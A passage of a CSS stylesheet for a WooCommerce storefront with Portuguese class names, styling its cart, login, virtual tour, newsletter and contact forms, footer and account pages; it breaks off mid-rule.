.wr-mobile .hb-menu .site-navigator .has-children-mobile:before {
  background: transparent !important;
  color: #fecd80;
}
.sticky-row.sticky-normal {
  background-color: #000;
}
div#shop-mobile-sidebar {
  background: #000 !important;
}
header.header.clear.horizontal-layout .content-logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.hb-minicart-outer a {
  color: #000 !important;
}
.hb-minicart-outer a.button.checkout {
  display: none !important;
}
.hb-minicart-outer .hb-minicart.light-style .buttons .button {
  background: #fff;
}
.hb-minicart-outer .amount {
  color: #fff;
}
.hb-minicart-outer span.woocommerce-Price-amount.amount {
  color: #000 !important;
}
.hb-minicart-outer .mini-price .amount {
  color: #fff !important;
}
.hb-minicart-outer .total strong {
  font-weight: 400 !important;
}
.hb-minicart-outer .buttons .wr-btn-outline,
.hb-minicart-outer .buttons .button,
.hb-minicart-outer .widget_shopping_cart_content .buttons > .wc-forward,
.hb-minicart-outer a.button.checkout {
  background: #222 !important;
  color: #fff !important;
  font-size: inherit;
  border: none !important;
}
.hb-minicart-outer .buttons .wr-btn-outline:hover,
.hb-minicart-outer .buttons .button:hover,
.hb-minicart-outer .widget_shopping_cart_content .buttons > .wc-forward:hover,
.hb-minicart-outer a.button.checkout:hover {
  color: #fecd80 !important;
  background-color: #222 !important;
  border-color: #222 !important;
}
.hb-cart .mini-price.number-price .amount {
  color: #fff;
}
.element-item.hb-text.hb-s1i6 {
  color: #fecd80;
  padding-top: 0;
  padding-bottom: 0;
}
.element-item.hb-text.hb-s1i6 p {
  margin: 0;
  top: 60px;
  right: 111px;
}
.element-item.hb-text.hb-s1i6 .login {
  height: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-right: 5px;
  padding-left: 5px;
}
.element-item.hb-text.hb-s1i6 .login:before {
  font-family: 'FontAwesome';
  content: "\f103";
  margin-right: 5px;
}
.element-item.hb-text.hb-s1i6 .login:hover {
  background-color: #282828;
  cursor: default;
}
.element-item.hb-text.hb-s1i6 .login a {
  background: #222;
  padding: 10px;
}
.element-item.hb-text.hb-s1i6 .login a:before {
  font-family: 'FontAwesome';
  content: "\f084\00a0";
}
.wr-notice-cart-outer.pf.ptr .icon-notice {
  background: #fecd80;
}
.wr-notice-cart-outer.pf.ptr .text-notice b {
  font-weight: 300;
}
.wr-notice-cart-outer.pf.ptr a.wc-forward {
  background: #222;
  border: 0;
}
.wr-notice-cart .text-notice a {
  background: #222 !important;
}
#nao-logado .hb-cart.sidebar {
  display: none;
}
#nao-logado .logar-mobile button {
  background: transparent;
  border: 1px solid #fecd80;
}
#nao-logado .add_to_cart_button {
  display: none;
}
#mostrar-preco .logar-mobile {
  display: none;
}
.wpb_revslider_element.wpb_content_element,
.wpb_single_image {
  margin-bottom: 0px !important;
}
.overlay {
  cursor: url(https://topart.ind.br/wp-content/uploads/2017/08/fechar-over.png), default;
  background: rgba(0, 0, 0, 0.7) !important;
}
a.mostrartextolink {
  font-size: 40px;
  border: 2px solid #fecd80;
  padding: 10px 50px;
  color: #fff;
}
a.mostrartextolink:hover {
  -webkit-transition: .4s ease;
  transition: .4s ease;
  color: #fff !important;
  background: rgba(0, 0, 0, 0.5);
}
a.mostrartextolink:after {
  content: '______________________';
  position: absolute;
  margin-top: -23px;
  margin-left: 50px;
  color: #fecd80;
  width: 1px !important;
  overflow: hidden;
  -webkit-transition: 0.5s !important;
  transition: 0.5s !important;
  line-height: 30px;
  height: 58px;
}
.mostrartextohome {
  opacity: 0;
  position: absolute;
  max-width: 350px;
  color: #fff;
  right: 0%;
  height: 1px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  overflow: hidden;
}
.mostrartexto-centralizar {
  text-align: center;
}
a.mostrartextolink:hover:after {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  width: 230px !important;
}
a.mostrartextolink:hover ~ .mostrartextohome {
  opacity: 1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  height: auto;
}
.mostrartextohome.final,
.mostrartextohome {
  margin-top: -150px !important;
  font-size: 16px;
}
#lin-facilidades .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#lin-facilidades .facilidades-flex div.wpb_wrapper {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
  -webkit-box-align: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
#lin-facilidades .facilidades-flex .texto-dourado {
  font-family: 'Oswald' !important;
  color: #fecd80;
  margin-bottom: 0 !important;
}
#lin-facilidades .facilidades-flex .texto-dourado p {
  font-size: 18px;
  font-weight: 500;
  margin-left: 10px;
}
#lin-facilidades .facilidades-flex .texto-dourado p > span {
  font-size: 16px;
}
#lin-facilidades .img-facilidade > figure > div > img {
  min-width: 75px;
  min-height: 75px;
}
.lin-ofertas {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding-bottom: 50px;
  padding-top: 60px;
}
.lin-ofertas .lancam {
  margin-bottom: -28px;
}
.lin-ofertas .styletitulo {
  padding: 5px 5px 5px 55px;
}
.lin-ofertas .product-btn-center .product__title h3 {
  color: #fecd80 !important;
  font-size: 30px;
  margin-bottom: 10px;
}
.lin-ofertas .product__price .amount {
  color: #fecd80;
}
.lin-ofertas .type-product > div > div {
  padding-left: 0px !important;
}
.lin-ofertas .nitro-icon-set-6-cart {
  display: none;
}
.lin-ofertas .product__badge {
  background-color: #4caf50 !important;
}
.lin-ofertas .product__action-bottom.nitro-line.icon_color a {
  color: #000 !important;
  text-transform: uppercase;
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
}
.lin-ofertas .product__action-bottom.nitro-line.icon_color a:hover {
  background-color: transparent;
  color: #fff !important;
}
.lin-ofertas .product__image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-flow: column-reverse;
  flex-flow: column-reverse;
  min-height: 330px;
  max-height: 330px;
}
.lin-ofertas .product__image img {
  max-height: 330px;
  width: auto;
}
.lin-ofertas .product-btn-center .product__action a i {
  color: #fecd80 !important;
}
.lin-produtos {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-position-y: center;
  background-size: cover;
  padding-top: 92px;
  padding-bottom: 40px;
}
.lin-produtos button {
  background-color: transparent;
  border-bottom: 2px solid #fecd80;
  font-size: 25px;
  padding-bottom: 5px;
}
.lin-produtos button:hover {
  border-color: #fff;
}
.lin-produtos button a {
  font-size: 25px;
}
.lin-produtos .js-produtos {
  display: none;
}
.lin-produtos .a.product__btn:hover a {
  color: #fecd80 !important;
}
.lin-produtos .icon_color:hover i {
  color: #fecd80 !important;
}
.lin-produtos .icon_color > *:hover i {
  color: #fecd80 !important;
}
.lin-tour-virtual {
  background: #000;
  color: #fecd80;
}
.lin-tour-virtual p {
  margin-bottom: 0;
}
.lin-tour-virtual .tour-titulo {
  font-size: 65px;
}
.lin-tour-virtual .tour-desc {
  font-size: 20px;
}
.lin-tour-virtual .tour-btn a {
  padding: 15px 50px;
  border: 2px solid #fecd80;
  text-transform: uppercase;
}
.lin-tour-virtual .wpb_wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 170px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.lin-tour-virtual .wpb_wrapper .wpb_single_image figure {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.lin-tour-virtual .wpb_wrapper > div {
  margin-bottom: 0;
}
.tour {
  margin-top: 30px;
  width: 100%;
}
.tour h2,
.tour p {
  text-align: center;
  margin: 0px !important;
}
.tour h2 {
  color: #fecd80;
  margin-bottom: 0 !important;
}
.tour .lin-tour-interna {
  padding-top: 50px;
}
.tour .lin-tour-interna .vc_column-inner {
  padding: 0px;
}
.tour .botao-faca-login {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.tour .login-tour {
  max-width: 430px;
  margin: 0 auto;
}
.tour .login-tour .form_style {
  border-radius: 2px;
}
.tour .login-tour .form_style .input_style {
  width: 80%;
}
.tour .login-tour #id_button_login_form {
  width: 80%;
  color: #000;
  border-color: #fecd80;
}
.tour .login-tour #id_button_login_form:hover {
  background-color: transparent !important;
  color: #fff;
}
.tour .login-tour .wpalogin-notification.error {
  background: transparent !important;
  border: 0;
  color: #fff;
  font-size: 20px;
  text-align: center;
}
.page-id-6093 .lin-tour-virtual .tour-btn a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: auto;
  padding: 15px !important;
}
.page-id-6093 .lin-tour-virtual .wpb_wrapper {
  min-height: 80px;
}
.page-id-4299 .tour-2018,
.page-id-6093 .tour-2018,
.page-id-4299 .tour-2019,
.page-id-6093 .tour-2019 {
  margin: 100px;
  margin-bottom: 80px;
}
.page-id-4299 .tour-2018 h2,
.page-id-6093 .tour-2018 h2,
.page-id-4299 .tour-2019 h2,
.page-id-6093 .tour-2019 h2,
.page-id-4299 .tour-2018 p,
.page-id-6093 .tour-2018 p,
.page-id-4299 .tour-2019 p,
.page-id-6093 .tour-2019 p {
  text-align: center;
}
.page-id-4299 h2,
.page-id-6093 h2 {
  color: #fecd80;
  margin-bottom: 0 !important;
}
.page-id-4299 .lin-tour-interna,
.page-id-6093 .lin-tour-interna {
  padding-top: 50px;
}
.page-id-4299 .lin-tour-interna .vc_column-inner,
.page-id-6093 .lin-tour-interna .vc_column-inner {
  padding: 0px;
}
.page-id-4299 .botao-faca-login,
.page-id-6093 .botao-faca-login {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.page-id-4299 .login-tour,
.page-id-6093 .login-tour {
  max-width: 430px;
  margin: 0 auto;
}
.page-id-4299 .login-tour .form_style,
.page-id-6093 .login-tour .form_style {
  border-radius: 2px;
}
.page-id-4299 .login-tour .form_style .input_style,
.page-id-6093 .login-tour .form_style .input_style {
  width: 80%;
}
.page-id-4299 .login-tour #id_button_login_form,
.page-id-6093 .login-tour #id_button_login_form {
  width: 80%;
  color: #000;
  border-color: #fecd80;
}
.page-id-4299 .login-tour #id_button_login_form:hover,
.page-id-6093 .login-tour #id_button_login_form:hover {
  background-color: transparent !important;
  color: #fff;
}
.page-id-4299 .login-tour .wpalogin-notification.error,
.page-id-6093 .login-tour .wpalogin-notification.error {
  background: transparent !important;
  border: 0;
  color: #fff;
  font-size: 20px;
  text-align: center;
}
.page-id-4299 .links,
.page-id-6093 .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.lin-simulacao {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-position: center;
  padding-top: 66px;
  padding-bottom: 130px;
}
.lin-simulacao button {
  background-color: transparent;
  border-bottom: 2px solid #fecd80;
  font-size: 25px;
  padding-bottom: 5px;
}
.lin-simulacao button:hover {
  border-color: #fff;
}
.lin-simulacao button a {
  font-size: 25px;
}
.lin-simulacao .btn-1 {
  text-align: center;
}
.lin-simulacao h2 {
  margin-left: -40px;
}
.lin-simulacao p {
  font-size: 23px;
  line-height: 30px;
}
.lin-simulacao .styletitulo {
  padding: 5px 5px 5px 55px;
}
.lin-atopart .atopart-inner1,
.lin-atopart .atopart-inner2 {
  background-position: center;
  padding: 60px 0px;
}
.lin-atopart .atopart-inner1 .cln-atopart,
.lin-atopart .atopart-inner2 .cln-atopart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0px 100px;
}
.lin-atopart .atopart-inner1 .cln-atopart p,
.lin-atopart .atopart-inner2 .cln-atopart p {
  font-size: 23px;
}
.lin-atopart .atopart-inner1 .cln-atopart button,
.lin-atopart .atopart-inner2 .cln-atopart button {
  background-color: transparent;
  border-bottom: 2px solid #fecd80;
  font-size: 25px;
  padding-bottom: 5px;
}
.lin-atopart .atopart-inner1 .cln-atopart button:hover,
.lin-atopart .atopart-inner2 .cln-atopart button:hover {
  border-color: #fff;
}
.lin-atopart .atopart-inner1 .cln-atopart button a,
.lin-atopart .atopart-inner2 .cln-atopart button a {
  font-size: 25px;
}
.lin-atopart .atopart-inner1 .cln-atopart .btn-1,
.lin-atopart .atopart-inner2 .cln-atopart .btn-1 {
  text-align: center;
}
.lin-atopart .vc_column-inner {
  padding-top: 0 !important;
}
.lin-atopart p {
  line-height: 40px;
}
.lin-atopart .styletitulo {
  padding: 5px 5px 5px 55px;
}
.lin-revendedor {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: 160px;
  background-position: center;
  background-position-y: 0px;
  padding-bottom: 50px;
  /*
    #wppb_register_pre_form_message {
        display: none;
    }
    
    form#wppb-register-user {
        
        .wppb-description-delimiter {
            display: none;
        }
        
        ul {
            max-width: 600px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            flex-flow: wrap;
            
            label {
                width: 100%;
                font-size: 20px;
                color: #fff;
                margin-bottom: 5px;
            }
        }
        
        ul:nth-child(2) {
            display: none;
        }
        
        p.form-submit {
            max-width: 600px;
            margin: 0 auto;
            
            input {
                .StyleBtn2;
            }
        }
        
        .wppb-form-field {
            display: flex;
            flex-direction: column;
            flex: 100%;
        }
        
        #wppb-form-element-12, #wppb-form-element-13, #wppb-form-element-15, #wppb-form-element-16 {
            flex: 50% !important;
        }
        
        #wppb-form-element-12, #wppb-form-element-15 {
            padding-right: 15px;
        }
        
        input {
            width: 100%;
        }
    }
*/
}
.lin-revendedor .styletitulo {
  padding: 5px 5px 5px 55px;
}
.lin-quadro .vc_col-sm-12 {
  height: 0;
  margin-top: -1px;
}
.lin-quadro .vc_col-sm-12 img {
  position: absolute;
  margin-top: -9%;
  margin-left: -80px;
  z-index: 9;
}
.lin-newsletter {
  height: 300px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.lin-newsletter .gform_wrapper input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 1000px #fecd80 inset !important;
  -webkit-text-fill-color: #000 !important;
}
.lin-newsletter .gform_wrapper form {
  max-width: 25%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.lin-newsletter .gform_wrapper .top_label {
  padding: 0;
}
.lin-newsletter .gform_wrapper .gform_footer {
  width: 10%;
}
.lin-newsletter .gform_wrapper input#gform_submit_button_3 {
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
  margin: 0;
  height: 40px;
}
.lin-newsletter .gform_wrapper input#gform_submit_button_3:hover {
  background-color: transparent;
  color: #fff !important;
}
.lin-newsletter .gform_wrapper div.validation_error {
  display: none;
}
.lin-newsletter .gform_wrapper li.gfield.gfield_error {
  background-color: transparent;
  margin-bottom: 0 !important;
  border-top: none;
  border-bottom: none;
}
.lin-newsletter .gform_wrapper li.gfield.gfield_error .gfield_label {
  color: inherit;
}
.lin-newsletter .gform_wrapper .validation_message {
  color: #fecd80;
  letter-spacing: 0.6px;
  padding: 0;
  padding-top: 0 !important;
  font-weight: 500;
  margin-bottom: -31px;
}
.lin-newsletter .gform_wrapper ul.gform_fields li.gfield {
  padding-right: 0 !important;
}
.lin-newsletter .gform_wrapper label.gfield_label {
  font-weight: 500;
  color: #fff;
}
.lin-newsletter div#gform_confirmation_message_3 {
  text-align: center;
  color: #fecd80;
  font-size: 18px;
}
.lin-newsletter img#gform_ajax_spinner_3 {
  display: none;
}
.lin-newsletter .styletitulo {
  padding: 5px 5px 5px 55px;
}
.redes-sociais {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.footer .formas-de-pgto {
  padding: 20px 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #000;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.footer .top {
  background: #000;
  padding: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 15px !important;
  height: 410px;
}
.footer .top li:before {
  color: #fecd80;
  font-family: 'FontAwesome';
}
.footer .top .locf:before {
  content: '\f041';
}
.footer .top .emailf:before {
  content: '\f0e0';
}
.footer .top .telf:before {
  content: '\f095';
}
.footer .top .wpp-footer:before {
  font-family: 'FontAwesome';
  content: '\f232';
  color: #25d366;
}
.footer .top .rodape {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 60%;
  color: #fff;
  line-height: 35px;
  height: 100%;
}
.footer .top .rodape h3 {
  color: #fecd80;
  font-size: 23px !important;
}
.footer .top .rodape .fcln1,
.footer .top .rodape .fcln2,
.footer .top .rodape .fcln3 {
  width: 100%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-top: 30px;
}
.footer .top .rodape .fcln1 .alinhador,
.footer .top .rodape .fcln2 .alinhador,
.footer .top .rodape .fcln3 .alinhador {
  max-width: 52%;
}
.footer .top .rodape img {
  margin-right: 22px;
  margin-top: 5px;
}
.footer .top .rodape img:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: .3s;
  transition: .3s;
}
.footer .bot {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  width: 100%;
  background: #000 !important;
  color: #fff !important;
  letter-spacing: 1px;
  font-size: 13px;
  padding: 0 !important;
  height: 40px;
  border: none !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer .bot .copy,
.footer .bot .desenv {
  text-align: center;
}
.lin-politicas p {
  font-size: 20px;
}
.lin-politicas h2 {
  font-size: 35px;
  margin-top: 50px !important;
}
.lin-contato {
  height: 980px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.lin-contato p {
  font-size: 20px;
}
.lin-contato p.tel:before {
  font-family: 'FontAwesome';
  content: '\f095';
  color: #fecd80;
}
.lin-contato p.loc:before {
  font-family: 'FontAwesome';
  content: '\f041';
  color: #fecd80;
}
.lin-contato .lin-contato-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.lin-contato .lin-contato-inner .cln-form-contato {
  padding: 0 90px;
}
.lin-contato .lin-contato-inner p#wpp:before {
  font-family: "FontAwesome", sans-serif;
  content: "\f232 \00a0";
  color: #25d366;
}
.lin-contato .styletitulo {
  padding: 5px 5px 5px 55px;
}
.lin-contato .gform_wrapper {
  color: #000;
}
.lin-contato .gform_wrapper input {
  border: none !important;
  border-radius: 0;
}
.lin-contato .gform_wrapper label.gfield_label {
  font-size: 20px;
  color: #fff;
  letter-spacing: 1px;
}
.lin-contato .gform_wrapper .charleft.ginput_counter,
.lin-contato .gform_wrapper .gfield_required {
  display: none;
}
.lin-contato .gform_wrapper input#gform_submit_button_2 {
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
  float: right;
}
.lin-contato .gform_wrapper input#gform_submit_button_2:hover {
  background-color: transparent;
  color: #fff !important;
}
.lin-contato .gform_wrapper input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 1000px #fecd80 inset !important;
  -webkit-text-fill-color: #000 !important;
}
.lin-contato .gform_wrapper li.gfield {
  margin-top: 0px;
}
.lin-contato .gform_wrapper li.gfield:nth-child(n + 2) {
  margin-top: 30px;
}
.lin-contato .gform_wrapper li#field_2_6 {
  margin-top: -290px !important;
  float: right;
}
.lin-contato .gform_wrapper li#field_2_6 textarea#input_2_6 {
  width: 100%;
  height: 254px;
}
.lin-contato .gform_wrapper li.gfield.gfield_error {
  background-color: transparent !important;
  border: none !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  margin-bottom: -18px !important;
}
.lin-contato .gform_wrapper .validation_message {
  color: #fecd80;
  margin-top: -4px;
  font-size: 12px;
  font-weight: lighter !important;
  letter-spacing: .6px !important;
  padding-top: 0 !important;
  height: 12px;
  position: absolute;
}
.lin-contato .gform_wrapper div.validation_error {
  display: none;
}
.lin-contato .gform_wrapper .gform_validation_error {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.lin-contato h5 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 20px;
  margin-top: 140px !important;
}
.lin-contato h5 span {
  background: #262626;
  padding: 10px;
}
.lin-contato h5:before {
  font-family: 'FontAwesome';
  content: '\f041';
  background: #fecd80;
  padding: 10px;
  font-size: 25px;
}
.lin-contato div#gform_confirmation_message_2 {
  color: #fecd80;
}
.lin-contato div#gform_confirmation_message_1 {
  text-align: center;
  font-size: 22px;
  color: #fff;
}
.lin-mapa .vc_column-inner {
  padding-top: 0 !important;
}
.lin-noticias {
  margin-top: 40px;
  margin-bottom: 100px;
}
.lin-noticias .vc_grid-item-mini.vc_clearfix .vc_gitem-col {
  -webkit-transition: .4s;
  transition: .4s;
  height: 110px;
}
.lin-noticias .vc_grid-item-mini.vc_clearfix:hover .vc_gitem-col {
  -webkit-transition: .4s;
  transition: .4s;
  height: 130px;
}
.lin-noticias .vc_grid-item-mini.vc_clearfix .vc_gitem-post-data-source-post_title {
  margin-bottom: 5px;
}
.lin-noticias .vc_grid-item-mini.vc_clearfix .vc_gitem-post-data-source-post_title a {
  color: #fecd80 !important;
  font-size: 21px;
}
.lin-noticias h4 {
  margin-top: 0 !important;
}
.page-id-233 .widget-style-1 .widget {
  background: transparent !important;
}
.page-id-233 .widget-style-1 .widget button.search-submit {
  background: #fecd80;
  color: #000;
}
.page-id-233 .widget-style-1 .widget input {
  border: none;
  border-bottom: 1px solid #f9f9f9;
}
.page-id-233 .widget-style-1 .widget input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 1000px #fecd80 inset !important;
  -webkit-text-fill-color: #000 !important;
}
.page-id-233 .widget-style-1 .widget h3 {
  color: #fff;
}
.page-id-233 .widget-style-1 .widget .amount {
  color: #fecd80;
}
.page-id-233 .primary-sidebar.widget-style-1 {
  padding-top: 35px;
}
.entry-content p {
  color: #fff;
}
.post-title {
  padding-top: 70px !important;
  padding-bottom: 70px !important;
}
.post-title .entry-title {
  color: #fecd80;
}
.post-title span:nth-child(odd) {
  display: none !important;
}
span.comments-number,
.entry-author {
  display: none !important;
}
h2.result-count {
  color: #fff !important;
}
.result-list .desc {
  color: #d2d2d2 !important;
}
.single-post .primary-sidebar.widget-style-1 {
  padding-top: 241px;
}
.single-post ul.social-share.pa.tc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: wrap;
  flex-flow: wrap;
}
.lin-page-atopart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 50px 0;
}
.lin-page-atopart .styletitulo {
  padding: 5px 5px 5px 55px;
}
.lin-page-atopart .lin-fotoetexto {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.lin-wrmapper {
  background: #0a0a0a;
}
.lin-wrmapper .wr-mapper .wrm-pin .wrm-popup-footer a {
  background: #222;
  border: 0;
}
.lin-wrmapper .wr-mapper .wrm-pin .wrm-popup-footer a:hover {
  color: #fecd80;
  background: #222;
}
.lin-wrmapper .wr-mapper .wrm-pin .wrm-popup-header h2 a {
  color: #222 !important;
  font-size: 20px;
}
.lin-wrmapper .wr-mapper .wrm-pin .wrm-popup-header h2 a:hover {
  color: inherit;
}
.lin-wrmapper .wr-mapper .wrm-pin .wrm-popup-header .amount {
  color: #4caf50;
  font-size: 15px;
}
.lin-wrmapper .close-modal {
  color: #222 !important;
}
.lin-wrmapper .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 3px;
  padding-left: 1.5px;
  padding-right: 1.5px;
}
.lin-wrmapper .desc-mapper {
  background: rgba(0, 0, 0, 0.7);
  position: relative;
  z-index: 2;
  padding: 10px;
  margin-bottom: -44px;
}
.woocommerce-cart input.button.alt.woocommerce-checkout-orcamento-button {
  width: 100%;
  margin-top: 16px;
  line-height: 12px;
}
.lin-carrinho form.woocommerce-cart {
  background-color: #fff;
  border: 0 !important;
}
.lin-carrinho form.woocommerce-cart .fa-trash-o:before {
  color: #222;
}
.lin-carrinho form.woocommerce-cart span.woocommerce-Price-amount.amount {
  color: #4caf50;
}
.lin-carrinho form.woocommerce-cart .single-post .content h3,
.lin-carrinho form.woocommerce-cart .wpb_text_column h3 {
  margin-top: 0;
}
.lin-carrinho form.woocommerce-cart .wr-btn.wr-btn-outline {
  background-color: #222;
  color: #fff;
}
.lin-carrinho form.woocommerce-cart .wr-btn.wr-btn-outline:hover {
  color: #fecd80;
}
.lin-carrinho form.woocommerce-cart a.checkout-button.button.alt.wc-forward {
  background: #fdc46b;
  color: #000 !important;
  border: 2px solid #ffbc54;
  letter-spacing: 1px;
  height: 55px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 16px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.lin-carrinho form.woocommerce-cart a.checkout-button.button.alt.wc-forward:hover {
  font-size: 17px;
  background: #fdc46b;
}
.lin-carrinho form.woocommerce-cart .shipping td:before {
  font-weight: 400 !important;
}
.lin-carrinho form.woocommerce-cart td.product-name.heading-color a {
  color: #000 !important;
}
.lin-carrinho form.woocommerce-cart input.button {
  background-color: #222;
}
.lin-carrinho form.woocommerce-cart input.button:hover {
  color: #fecd80;
}
.lin-carrinho form.woocommerce-cart .cart-subtotal th,
.lin-carrinho form.woocommerce-cart .order-total th {
  font-weight: 400 !important;
  letter-spacing: 0.6px !important;
}
.lin-carrinho form.woocommerce-cart a.minus.db.body_color.hover-primary:hover,
.lin-carrinho form.woocommerce-cart a.plus.db.body_color.hover-primary.nitro-line:hover {
  background-color: #f2f2f2;
}
.lin-carrinho form.woocommerce-cart i.fa.fa-angle-up,
.lin-carrinho form.woocommerce-cart i.fa.fa-angle-down {
  color: #222;
}
.lin-carrinho form.woocommerce-cart .cart-table.cm-8.cs-12 {
  background-color: #f2f2f2;
  padding: 20px !important;
  margin-top: 61px;
}
.lin-carrinho form.woocommerce-cart .cart-table.cm-8.cs-12 table.shop_table {
  border-color: red !important;
}
.lin-carrinho form.woocommerce-cart .cart_totals,
.lin-carrinho form.woocommerce-cart .cart-table {
  border: 1px solid #dfdfdf;
  background: #f2f2f2;
}
.lin-carrinho .woocommerce-info {
  margin-top: 70px;
}
.lin-carrinho .woocommerce-message {
  margin-top: 70px;
}
.lin-carrinho .woocommerce-message .wc-forward {
  background-color: #222;
}
.lin-carrinho span#valor-tamanho {
  color: #737373 !important;
}
a.button.wc-backward {
  background: #222;
}
.lin-minhaconta .br-3 {
  border-radius: 0;
}
.lin-minhaconta .meta-color:before,
.lin-minhaconta span.color-primary:before {
  color: #efb867;
}
.lin-minhaconta a {
  color: #646464 !important;
}
.lin-minhaconta li.is-active:after {
  background-color: #646464 !important;
}
.lin-minhaconta .nitro-line {
  border-color: #dfdfdf !important;
  background: #f2f2f2;
}
.lin-minhaconta .fc.jcc.aic.fcc span.meta-color {
  position: absolute;
}
.lin-minhaconta .fc.jcc.aic.fcc span.meta-color:before {
  margin-bottom: 30px;
}
.lin-minhaconta .fc.jcc.aic.fcc a {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-top: 30px;
}
.lin-minhaconta .fc.jcc.aic.fcc a:hover {
  -webkit-transition: .3s;
  transition: .3s;
  background-color: #000;
  color: #fff !important;
  padding-top: 0;
  z-index: 3;
}
.lin-minhaconta .woocommerce-MyAccount-content .form-row label {
  font-weight: 100;
}
.lin-minhaconta .woocommerce-MyAccount-content .button[type="submit"] {
  background-color: #222;
}
.lin-minhaconta .woocommerce-MyAccount-content .button[type="submit"]:hover {
  color: #fecd80;
}
.lin-minhaconta .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button {
